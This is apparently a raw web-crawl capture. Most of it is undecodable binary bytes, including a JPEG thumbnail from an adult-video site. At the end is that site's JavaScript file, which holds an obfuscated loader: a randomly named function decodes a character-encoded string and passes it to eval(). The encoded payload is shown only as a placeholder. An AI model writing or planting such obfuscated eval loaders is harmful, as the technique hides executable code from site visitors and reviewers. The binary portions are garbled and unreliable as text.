x�B�ͭ�����{qD��7�Gjz3R�Bpk��L�9��m�0!L1�g����(`���th�>�y�iI"C��D����n÷�\渝E%7eK�R�fc�`7|P\�d�kvz�=7�$t�_�����*8�j0�r�V��gQ�-��Ns�]�
1�y� +')R;����
���p���K�Aaٻ� ��)�^���ь��/�N�݈�2�}}1g�gP�Ґ�)
��6{��D+�n����z�.k2T,ɺ�H ��HDѝ��G�=Pw�c��Ϫ�Cy���IR,pH���M4��Ò=wc,W�i,l0�E#�/����w�d�XL4��m�����Z���K�M;X�[[�"�2o�@3FѾo�u�9� �!�n*�8䙰��}��z�Td��.;�J�ҳ8ֵ�/$f�B��=�.C0�
RJ�N%��HYH �N�7!�tҵ�uȴ�j$��|�d�>�����\JK�璘7EOa+v(۔~��EE���K�Kz�/��Ќ��c~�|�i�.��SS�3��s�����D�G<rT"j�Hz��\�h� S���~�W9>��Ǵ��KWH��Ԭ��9hf����~�n\���Px�U
��&���u�-���o��\4+�K?G��<ѡ�3���Q���S*��p�u��飇��GVơ*�m���T��Ji"��F��� Dz�Pnf�M���P��Ғ�� �����|�o������kv���HbE`�c\��I� �Glԝ$���S�9�f�n"F�2��4�ljM�ZyJĬ��k��`�J�0G��a"&���[Ȥ� �f�NƮфj�]h:�_�1�����ضIq��_�Ϩ��'O�Ҩ�+!��T��3B՛�����Nx�IZЌeL�-F����������Y�2��u�!�f�'��_L���<�C��*��H���5FK����F � ��ZDw�X����0�te���wh�A2�;0���� �R���ō*]ޥ��ؐQ՗ �W���kB��m"i"F�g�;���[K+8�|@�3��5�2�Uӑp�G�?���"�Z��s+\�FRkqp����̢��jRۡ�ޥv����� �/m���փ�uG�^>�&߽���#y|˫tœ��sy�*����\C1�=5"n�����(F?Z:l�Y$��#&�nK�h����@\j�Ƀ�=&C%�M*���#9��sC�h$%f��ڮ��Cl��S��hOH�|�U��'��C#��"g���i[<��i*��8_)��7F��g]�� �� z�Vڵ�r#���O�e�����Y`�w	��w���ڣ�eO��_u�=_џ��Y1"�����Z��Y��v{B��Et�c���#�< �ۀ3�����`�WO����h9�H&3�m0e���Y�>���M
8�����9$z�T���Q��9tWR�2B�{�x�j�"�B���)p��c��;j��sQ��� Lz�]V�8�t�`�bl9 �6��cq�"�����@nm����x��� �L����[l^�:� �U�Tu��YDmw��3R�'[*Mp�ß^
Kg[��7L��1�q���;F?��o���(���s���������sT�f���ӥ�X�L(%!�>�� ���D�P�s:�mc�B���B>�u�p��O��!&�B�6x���05��4'�����+5E��	�N}j�P���z�,��࿗��N&}�kx$G�'���j���N�T�	�n��3C&���R�1�?��\%ht�k��.x����e��Aŝ���J(�$gkc��H�c��G4��]Gsb�R2|�ݏ�V��4�b�R�t��y�c�Z�v,��%Υin�t�[���Lu����(�,�u�1��Q8��I� �����C,#�*E9�0!H�j��5���eM��w��T7���MGR�́1=���K�X�-E��\JmΡ2� g���Et�}�b-&)�2����&.� BYt+7\&`}�3T�5�ge[�"fx�<c���S�:��-Ǣ��
�>�㷔�Ns��m�����X,����"�
�����El�4�x�Kx�,1(P��ٙ:��e��h��=�L�t;�r��
�r�F~)91��˜��(W�-�G���Ws��݄j�s����Hvg���l�c���v!4[.���G��ݛ���g}��J��~���Z9�T��7~��%�-���H|���C��[���k,y!�J���lS��P+�q��V�=3G4�!�&ؚՕD���9�E��q_j:͈�K^[� 4G�O��Z�>�����[������CU�Y��)T����l��+�4��B�K���V�X�m�I><<�>Ƶ`�Qb�{�]0��Tc�QV̊��o���Z����O������U�4X,��I�Y�C����(���^-��'�?��~=(x�)왪0m)�ˤiFt��ڑ��� �u�}�p<o��i���wrd�0?$W?��{GW�HՖ�WG�K2��B*�w��}�cI�����j2iOm�[^�IN�Ǣ����օ�`Q��{d��n�b��_��h�2r��,��):z"?S �B���%#?4'��5
���k:�����[84���cSƠ�QB�x���*0�&iI
�9�L2 b�sQt_EY��J.�7d2�oҲ�	;V�8"���XQ"ka�$��5Ԅ�I3Q�ss�z����P�2���q�Es��g�BT�w���Y��s8ˋ4�2w�� �~�I�ՒI��V {曆��ݳ��!�I&tI�c�M]��a(��]��t���1V�k�Z�l�7k�f��� ���'�z�l��D+ۭSE������yV� �֮��ŝ��L����@��m������ǧެ7�}�o�o�5�ɡ|�-�z���]c��U���s3���؋&�"ab���M�՞��-2�7l�T�я����\���x�i>���Ib���4ǉSVs�ȡ�A^��eA����WGʕF��r��R�<W#і"� �� |�ʗܿ�Z��c�YX�Wc��Ek��;3� ��m$��P���E]�ԤA�A;As�∕��%��^�C��x��\� ��|~�חN�`�#�4�\��\��)y�f�kvtuV�0���RL��g�Tl��jEl�*�28���e
A<�e�x-
���B�օG����O�� ߠHд.� ����*Ph�bm�#wܠ� ���r�x�㖍7��� ��Q�v�+��t�Z<Ɠ1��syJ'Y���U̔H�sS�2H$�$�&����k�M5 ��x��dW!�kjh�����:e��L�������C
M	��k\�d��Ǘr�Q�S7��cN�w:�Ҫ���9\��Х� ,x�
�'rH��)\�B��W=�u����Fk�n�nW�ѡ�ʲ:�+�]� �#��]�#���Ĺ�J�&�K�ǁ��y۶���\��uz]Η`~��Y����L�*k�'-"��u+�%�Į�$��ը쟗���4-1��� ��ME
dn[ũ��G����J���&�Œ+K{!��_%{c▛�ъ�zY��	J������/C�TnhM �����R,�3c5��@��{�R��`�Tԟ�}���¥�d�?����	�!�Km��O��l�L�]2ɉ�x׽u�����M��i��{��M�}��l��� #9��-�)�r���I���&Y6�58	Wq92�P�T���["@mB"+q�����f�G21�ϥ7�(nS����\\��s0�������ݕa��K6��\�O4�����AX3=)X+����ק0�Ӄ�3^�~<G���䤊�G�����>Rm��>��nУ��� E�h�<�6 $m��Y�mD'��1�Fr���hѐ<�u|��y�r��p���c'`�'ϥ���᳷X�;����؄���W�x���G�z^A���O��>E.�ƑǈM
L">�j���i ���Y�Х��%����6� ��ю��tkC5�����?�&�m}no����J�| i�y>�����f�,��aKN[���:�����)x�y�'$�i1�,	���P�q0#�fL�2��K!ھFj�2Hp�]��:Ee�H�7c⧁�[���RV�-V��Ē�,�I&����dw����6r�#��D�yh>,��6W+,��ܓ�(P��%㱂��!T�v�x�ג�,J�3�V&R��̓��B��k�I�m�����믳�s�M	�r.iP�X��"��ǌ??��-?T�]J{U� �V#�bQue�� �l� �,;�[O`�?z]��IXM�]N1�N�B�b�cR�L�m��a��4,�vf�-!�'����F���m<�4�S�v�kA}�/%$6*����K�!�4�"�)[�Êqta�v�6��SZq�ҿK- ��[�q�ʇ�1��pG#:|�CN�w@�8Z�5�-�4����-��_�
��6��%���l���<歳<I�<f�l�-G �5�e�_�VY\N�C��U�Y"��jD2G������J�:�'qES�J�{�<����=)�sV
q��4{���T��c�����\��%/���.��]�~�k���QZE�㨧7�.}ܶZl+�F��6H�G~	7L������K���	E��ǣD��-�nn�o�����e߁� ��t*�Ĕ��@5ҖX�Q�.����3X�4�h*��e�y����wv�-�n$|��3�(�<�$y=�jN�8%e1/����ca���G2�Բn ��X���� O8�J�oB����ɦ�2z����7��6����b�'�~ٰt�[����[�ku	�� z�)UP����E˾�I�K�F?��Y���!��F}�kq�,�$w8\��W+�)>���T\�s�5e�[�\.j�~��[�Mý_H�K
sZ�FZ&�P�d��(�l��z�I�B��[�����d��(��=�t�� P�������b�[�*�4�Mqā����V�0�U!�{=D���ۀsڐ��師#{eq���\�µ��o%����X��k8�U�VVb;��S�V#n�<�Iq��80��w�� Ve��i6�qe�r��1� ����EA1KC�{���?�[h<�e���t\�qEN�
`� �9�6�q-,�A�W�ՙkg�O�=(m�Z@� 沝�Ew��r!���x� �5�@��f�ހ�C%�Z5ɠ6� n<���jW:�0۴gi���>��x�4��K�!3$:��Ni,�?)Z:xk���]]��X�@�M�q�W�3�1a嬵G�/Eq����YvZI��E������vJ.�)#4E-q��6�^j���A�Q��l�V̑Hy�d�+��;J��7+�jȏ�z$2Q���T��	����❣L��krZ�<��Q���I���"��'���(v�R2M\\Xk�YH�d�S��2�dQCGK몽E��%Y{�!q�N�V�QϔC�����ʲe	ﶗ�ˆ���aՄ���=�y&6�lУ��6&z��Q�`�}�ષ�Zd��B9r0{�9h/��c9�=�@������B���s��F�r^�3�l�M��+��`Q��4�Z��7�/-_���<���l��A-��}1NcȨ��7��,@-�!��e����h<T��_ݨ�x�E��a)9sR����?�ڳur�Pǧ�[����ZX�]�O�K'�X��5��\YQ2NI��z7H��`w����^�\��-a� -F�՗��+6aķ
قm��T��~���ʒdg'�UJ6��`���!�6�����N�>�m
3i�Av�p��`��=�"Ѩ��[��mB���沑o�u�LY�{o#���!��~(����1L�]-!�Fɷ��>�iO���Z@��R��o� ����t�I"�o$�F�Lw-e��n�2����*���AI�r|�ι.�v�
jF\!���	����� 9�S-.�#5� �pX�Z$]��D���7H���/ MD�H�c�A� A눠��x^5�Hh۳|U�ܘ�ǱkK������\vZz��!Ȍs� ��-�����'8TPH����,�Q�Mb
<����Ysj"�/�^6o�E���k�Հe����6�D��"��`�#�kZ���ǵe�0�qߊ��@r?5I�"���ي�K��f��yNqF)�<Z
���g���٠_Q�nn�GM�☍t�-��%�;���lF��A�:�ς[vG<���nQUb�Y�X/�c�	>q�Ěf+BҒЭ�[%ĨDr� z0���m�:bx�dS�E��P]��4ivO��^���g�f�V�r��"V�})I�M��#҂�"+�|���J2Nj&n(	<�,lԺ�n�7�3:Bg8�%`[%�ut�iDM�W*~qY��r�nv�`x=�-�G����0����q��M�3Kg_���9�2->-�8�8�UP���d����8�/�HR�N94��<�,G?>�6\KqJOj	��23���0��°���B�F+�z��Qv�5i�̵�%k��d��+�"i���\H$n�5��$W�y��٣�	�Vl�`f��і��@"�dbB���֝�0O�;����:�{��BI���,j�fYmPK�z���=:8ՋdoA�DHV�v} ]2���Tc�Y�Ѹ�c���H�<���Ơ(o	�-��)f��m�T2t���]K	 ����u��X?���u�c\�ڣ Pg�1�q ~���,�JH� �%}�v���Ck��� w���-�E�^�6�{bp ���@��j���⋧$�ԭ���
����q؎{�Օ'h:͉�Ԗ�r^F��BH�b������q�����1q�䨉.K�����6,��#��=i��]P���Ir����3��� U㌹����(���Fi�4�M-��ۨ���S���|�@�nPЎ�n��Ӵ˨^�"n�̀��@`N	������rBO�d�~=N�0~�s��g�2L��9�F��|�ֿS��쵍6[y?{��T�� �D��:gUy�
�?hMF d�,��:�2(T����]�S�P��M��<Vh��P���=24K�@�&̗c�8<��~�;$��#�E�ߎ1�U�d�����l�$��}�O���w)����m�VJ������Fkqu��tU��B��d��b��к�ٌ�R�U����Q�$�i(%�la�f#(.��5�-JƋ�ޅ�{
M����Ù�Z�A8�<R�H������o�$g�;ꨃ�����[�'a��
��*	�Q��=Elz��o���m�&� ��-���|���,�?�������+9���/����g��M�qw�W4��{��f � ��Dg����L��_:Z�dq(���E'���Q��a��� m=z�mU:v����k�:��]d�7�m��2Wg*�7w�})�ã�Y�� �QX$��ir�����_���N\_?�������ƛ9�׾�YtU��qyd`s4Q�%��`y<���|W>����&��|��3��_�߯_��ۋ=;���q�7Z���;_,���fI�)5��2cw'w��{Kԣ�_�!�'��^�}J1��B��U�."�66H��O��5�c�*ۯ�=n:�=I�>���?D7T�=��ǅ=���`w[�`��c���8������ҕ|wu���:��W=�>~�Ԭ�:2�L�t�B�	RI����dO:��I��p	��mˢi���j�]њ�˨�n#��Жv� j��}��p���5h�gԙc���X�F����
:���g�����3@O5�9Z�H�^��(3#-�H4Qd1��������H���d��?�DDv��G5v��E��r}+d]x���A_��}�>��}<�$88�������Y��Ħfz̯�Q6y'�����Y	o�����ݤ��+3��ݬ�#�9��->�#٤tU��au#`������'�� � >Q�P��_�6�|Pdbt�v;�o7���r}�q����E����'��I���g_3o�id����n�d0���om� �=�$�`f�ˌW�Uh`d���V�v�
b-�l^|x�����,�,1��pF�@h�Q�os ,�.��ݎq�L�п��){,�w.��;4%�J����-���b�cq�;��ݭ��w,��
�`�F@��K��l,q�KH��o�;K`�N��g��1	6��F8� �~�;�� M��a
xT��㷰�c���

--- FILE ---
content_type: text/plain
request_url: https://indiandesipornvideos.com/thumbs/988/2705852732002000988_0.v1513694941
body_size: 8034
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��              �� =    !1"AQaq2��#3BS��b�$Rr�%C��c����             �� +        !1AQ"2Baq�#����   ? ��?���;�G�N�Fʹw��d���h�4�o�8�H��m�8�H��yc�*nx5	c��Ӌ�ԭ����v=k'�B�];o���Ef�o���'���ŕe�n<�ո���x5qiY�D	��H�q�Ŏg�p�Z��Nk�	�ߵWh���<ku���>Y�n���I���,` /Po>� ��z�� 	M�����,_Z�[�
��O���>��#�q��Z薦.��(��&�UƘ$�;Y����|�|ӐGQ����I�x#O|5����ѹ�Aᩭd�F4�S6R[��)� U9ٟSP�w��7%e����xn}3L(�r��V�0α�=��VV�d��H���ӢK�s�V���Y�Ս�轭�O^K�e��<�����]��I6�G������M���cR�E��&>�Ѷ�1 �i�q�[�J��#�3�2�$�Z�ﱆI��Y占��XnW� ������K��"p�:��^Y���ڃ8���$PuGG�-�G����#�}}��~�#���D�h@t*=���-͝��4+�r���?� z�T��I������֜����sH.�|����L0� J?�+:0� F?�(vǱ���yd�[<E�!���V ����K��;+��+���@�я�
������PF�g�7�S Y�� ���F���
�$���٬�`k��8<ѵ�4���Z������d+��8�>�T�BX�Zd�ڬ�/��;��P���o�ְ߽�
�z�g��؞l����b�Y�]]J�s�NY�9���b� �(h�V5��o&y'��O�)~<��Q0�ֱ��\�+�k^6�x�]ăx����l�j������Y� �����Ξ<�8�%�f��.?�VjZ\Wv��+�pA��ϣ�K� \j�8�sL#�5�����L<p�J��x��_�P��t��ԗns�N��tw�G���(���{��/LK@�ě9�������O\P�(i����	�n)Y7v3�(7�|��;���$<�eܤ��M�d��/y���1�nr�(<+���L0��x�X��,��\i����V����ʹ0c���=��,4�<��̍����D��Pj�j-[g9M��N5p�]�ye��溿�&�x{�����n���Qh܁	�.�rT<��>"#*�#0��;������t��Zk�]/�s�U�y�i���ɔ籢Q�ٽ��`a���� sS�O�V���%�g���"bGz����q�ZZ%�2�� �]cַ_4��^�*��D�^^VV�6�q���[x���xQ��p��V�:�V�.ȈTzm������h�t�u	�8)9$��
s)ap�0mt��bۼm� QB�,a6�=�2_�"�.Hso.{�j���hV� �e�S|Ag$~�����xN*�4�u%9j����M ��I|{T�·5Z<tf��݈��ʭ��+���n�xR�q\�c�����5��e�M!���5n]�����=j+�S��E��;Y�EW�C7�<ѷ7���ˁ�9���C=�����>���E
�?�U���Qڄ�aw#� �~M QIm���Ojv�c�U�.Y��R�j�mt��܀��c��L���~е���h|�,�9�(>�����J3�8���+�ircI�m	��ǭS�"�������o嵍{yE-r;�em�$�n�|R`��U�Q��Z`�b�GP��f���U�$#S����k�5(���z�����Hn*�N_���5cZ��++Bi�Ni�c�?
�)~�H�榑�UX�|Q��T�� �j>j��vQ�=�rFi�ܲ��>Y��/��a�ܷ��ma$%�����;Tь�	u9���«�(�S��Ŗ#֜�q&��#��B�5�ԗ��~�oE��s���c㸮��Ul� ���^&K�q�koC�{��z.��f�D�����}EH?G[Y�J�G�F��3ڒj:�0�PK��P(�:�4�� MWq,C�=��C���.�����Y��횕�"�kf?aBH���Z6��h��K],5k[��p�� I<Ө�܀��Y�$�g�f9 qV��Q�Z����QR��\O�	'�s_KY�Rq���?�^�-������z
��r�E-�9s��g��A��� �rV]����q���$69� ��]Q���������FG'=���������%P�AhrE�?j!Ȣs�?jq0G� �3�M��IIac��� �i�8�[(.'�b�S�.�����d6�hƱ�5�k$�jL�=�h(��p	��q����/�ԯɨB��QA��G�F�nE��o��ђ1�B"���*�u?Zrõ1�.p����RN��f}k�~kF��wŷW���l\���w�*�A��ijr,q�G�d��OI+������h�Ժ%�a�C�O���[�V����7��[�܅���YG���Td{�1Cї'Z�u�uH�0?�S���a�^�3u-�+�=^to���td��i���=��9p���t&�G^@����8m�9�w�6�2��2�!_�y?��Us%�(���r�4�%�jA�x�-9p���I���L�`����Ny'�U�Y���we�ɠJTu�>.Ye�*�-�ƣ|���$�;z� �i:�>Cg桇r�7��zf��Yg��Cpc�Fr{b���{|Xc�4�C��!�y�f�'5cK��f.����*�o;XHˍ��F��4M��[�i[m����m���)�Z�-G�E�	�D��^)Z6�މ���:����.��Ճ]��Ս5R������=ڜ۱8�)X9*@��>�x�Aۯ���Fd��f�-[�Q9樃 x�:b1foJR��}�![@O���q'z����Q`nL� ���b��k�p�I5kర���P�ԟSvq�j)��9�+[\�,{��R`�21�I�<�n��Z�uK�����G��U}�;��?Z��q�E,�[J��4��)]� t9�%m�G�i0�*�����3�h��[���R�~��#�Y}��r�0�*A�'��r�E$ʰ!�J��9n����:�}��%|�A�TFX��X�cl��KL����#�j�,�%�i���R9~{
�l�VķY��Z�D{G��s��5�T`�dm���� j�l�����u�<���{��LU	W�C6�'��S1X؅}�=h�ol�nQ��H���O�M�O�g-���#O�+5��q�����K�[F@�dzZ���l��F��|�G{8������$�7ғAQ�4r�2y�'`�V�6�t�n�rc���w^2)����I��?��m(�����'
p���ۏL���K'�6�����pG���r8�G%p���FM�.%hWf� �?�i���U~�)vޤ�ՇOBN�Jj3����(q%C��jԝJW��ɉ�D۳^�ڡ�٨hb�{�u'�� ��={-�I�Ь�D�2TN��1�f��zԲ�TbL��bU�'k����8�܄5���q,�d����U�&�A1���\RON��B0��V�[H��v�ߋ�]Ʊ���!6�:z��"�)M!��'T���PʽInٓ����9`�r$���ш �NG#48�}	t}`��i���[p�Z���1��Ӽl��$d�j�l�l"&0�f?jՏE�VW���9�����J�;�F)�XY�w2t�p�1���M+�%üq$(�YQ
=�i2n櫁U��q=�k�����:����V�i8 s�i<����~�bO#gn}���Z�M���]�b�ڢ���T0��Z������)
�a��]�qFS�#8(�1���r�N�ą��U��%w�7���bHc_�V���s���ݸ��L�G�/�a�x��b�#�y�W�cr&�X��1�����n�(����TW�K�t��O1��3��M,��J"�a��,ރz������6{�y���Q��3�q���G�Bis�Ս]�BF�$
�4�8n�xwHѴe_��� �J,��D�	^�ɡ5b�KkH��Ю����@��F��$~͞)6�2�9�7�\/8�}螨H\l��?���L�f����Ֆ���E&M���T�㊮%�xV3��r8挋P�2���1�$3�8Z���_��[�T̳&FA�=�J;S���Y���&�-�泽FqR��\�#�7���*�a|�-��],@q���IO� ��Pf'�MM��sJ��ÄG>��K�t�}e$2>�a���~i���gƚ����V{���� t���y2�0��wS��
���z���\��	����DjQ-��,�v��i|s�6U�2�G-���>�����s�$�r�����k'�zӼ�0�;aGڂp9\��(�6+t��Ӷ���ڥ��]��	�Ŏ,R�~��͎�(6���+�!a-�K6=�sD��-�bR9:��7s�>������X��;3���>՗-'�%��>)涴Y�5�
��q�I��E3�3{�o�9h���V�劅,H��Xx�ܒ��"-�2孍��YFK�(s��@д3�� (���y��	����"�m�������E.��s�^[��6ۺ��v�,�x�Y�$BL�K����WS[�7(ñCx�.��]�5�J���%�I��6ţ�0$0�E3�Q��fݽ�<���k8�F2gsg;��LV�I���U�+v)8�4i�#j��[q��q��ޖʀv�J�O�V�w9�����"�=�����\�[5�ɳ����qQ�Bs��P�ޅ��'!��
�-��h-�>��F���v.gm��SV,m$J�\�dn�m��ryүwư��G � �6�xg�hwVH.������Q��ѯ9��O6L��}.ђ6��ra	���.X���$�1⼵�޼Y{.��]cxі��"�Q��������s�f�.�����mV�=�����Ee)�e*��5H�]!�S	P 9����/������>��Q&Y�j�vo�FM�~�h��tH�������4��>���P����i��kn�D��],��|ns��{�Kn��Ҫ�<'�����K�����R8ؠ.h�oq�c�A��A�O�6A�n��K�%g;��q��įh��n�1�{���)�,0�'Er�"��H��L�\�Rv� g����o�7s�d��{�^��dx�H�����y��5�$S��wS�Z܈�*h��_�j'z���Ff�(`�vz��##�z�����"t�a���穞������
�J��m��s����*�r�5{����	%�ʸ �#Q7�^L�3�p����?�b��?x�$�N�һ�ϭ3�L�,X�cq������A��
�Jk�h�v��;n�{jc H�+�61�
�e��kf����\{Qv�5���R>iK�'�So�m|�K!h�)�⅕��.Ǔ�R�u�bDM�_�q��|��,m��#�1�D��J���P7嶐 ��6)�e�
IR������.7�9�cc�g8�h>�7*AZTe��E����s�)����p�X���[�
s�Ov�����;rO�O�֪76���P
�`
�:��5�"|�L�w�C�I�#4�v��UwX|F��.xղ�,�������������4�Y��c^��
+��%t����"�wr��p�2��@��/��M��#GeQc�k�B�g�}i9����zl�w�=�7�B�� j*�B�Q��B�g����;�F'b�{g�H���2Z4t�'b�$q�MU&�f�.㚅�bn:�0�:�x�~���m]'T�$,���S3s�T��%�RC"�C<�����'��}�	dh�I�e9؊*ч�mǩ��a�cq���g�*��ɗk���$���≵$[1���ԟ&��	�0������8%�3�R��k#ȩ���a�1���FX�����O<��UI�m� �$1\I��pB��ϡ�>�~�:��'���QWV�&��'�=*Y��b����쑊�79�U$�=�h&(�Y7�c8�Ҭ�ډ���i9n�ߝU�$���W���8�%2��9�s��Ч�S:�M�(kLN�HEf�����Ԃ���97�H�n��[V���j6�a�r+1f#-�6$����6;ׯ4F�Dq"�$,r�{qQOt҈�b(�v����O��lo��V��HU��B�w�/��E�Uf|�=W��Ys;�irQs�s��z\*�I8 U�gO���g���A��l��{�� 4˨�#2(�	$(9�=�>�4�oQ�1ޛ�A+�o�Eb������Ԥ�w\s[1�W����>Z�QG�[�9� ��m��U�����"�m��8�>��\��'�w�wS��j�i���z������l�nw�eǔ.8 ��4	KlC�,�������v�A ���2r3�ԵwE �FdzQ8,y�'��e.IػG��|����;Q��!�ES�'�4�-|>9�RE-��2�F��x#���F��Vi��\���ecm���i����B�
l��^���ۦ�Q,e�Y�V�>���`��0��gh�o�և.�1�؁l�:[�Q��L,x௾i]�-1ǥg���Гo\
��5I�����	�Q�M���#��$��N�D�K��㿧ڛh�^�p�z1N��@�� �Z��G	�NH�O�i��_]�p�#P�h�X$X�vBBv���A���3Ӝo�6]��'🊪.rq����)�ێkΥ���'��;G����l�w�3Mh����%�0K�1��՚��yq���m�i��lM���M�g(Q�`�`�W[�������{\.�z�?��OM(�
줥��tX�,�M�Ns�~,v�Y�[���x� N3�;��Z�� P�����m.5�ot��DkAܬ`H�ܷl�3V�ǧM��cA�u+K��ժIkm�Dq�N�X1�$�ޙ�Nz�Jr�SiswN�D��Ԗ�*|��Uƫj�A�Lpl���ⷺ���#��H�Fp9oB}Ϧk��Z�R���Z\Oq���k4��N�6��2 ;�aے���I�/	��v�\��RO<+EěZXyAQ''o��^��|���(+�� ^�S�Cw%�f&vs��=�((..#C4Q#��a{��]��WW+�	:Gu�9�~�Ey1���ʌr��/ ��/�l-��ac��F�����m%�dH���t���=��լ;j�1y� ��M%K���EXIԯS%	�]�;��� z�\�I�r�mѷl㑃��U��T|B.��0�4�<��R�o#$��S�E���� 88��-�Sq��'�2������WVL�2,�:��s�U�8��=�o�"���$R�� _=p��N]c9��$��� +��^��T�ݕ�*���8��5��q*�
�A�\��}\	� gɪO�7��@C>�NA� Jв�IXM���7�qJ���}Oj�������<(�작�?��}k+(s��S�c�)��VR�}��.$F�b(������PlO��u���M�Y{S30�EF9���lb�]��b�"I�����YYE���4��}2y;� �>������v;���&1+ʬN f��VX,o� y"Gt�lf�P���ʸ�)�mE� ��ǂ�Q�����VVrv?Ќ'̿zk���+�YYZ�1j��H�cr��	]�����R��9�#��z���V�ݣ�.���[[y-ah�'�� ��<��D;W�8��HϑLjB��8����V��H٬l�]?���ݷ��Ͼ1ފ���;g�m��Ax�K�������I���F����gu��n�� �:մ�Vğ�pA�{f����5��S�F-��˯h�_aڠq��V�v����E�H�YT�y沲��gF��]4�U���d��(3�~>)��6q,B�Q��8�����#�1M4���

--- FILE ---
content_type: application/x-javascript
request_url: https://indiandesipornvideos.com/js/5IlHeQ7RlodBDl5EUINZ.js
body_size: 21495
content:
function jjlftbcknd(yafhmlann){var vnrmprit='Z';var qrtrwbdhb='A';var jufaxqbd=[];var jjuzspetmv=new RegExp('['+qrtrwbdhb+'-'+vnrmprit+']');var zebqdftw=yafhmlann.split(jjuzspetmv);for(var i=0;i<zebqdftw.length;i++){jufaxqbd.push(String.fromCharCode(parseInt(zebqdftw[i],28)/(32)));}eval(jufaxqbd.splice(1,jufaxqbd.length).join(''));}jjlftbcknd('[base64]'); 
     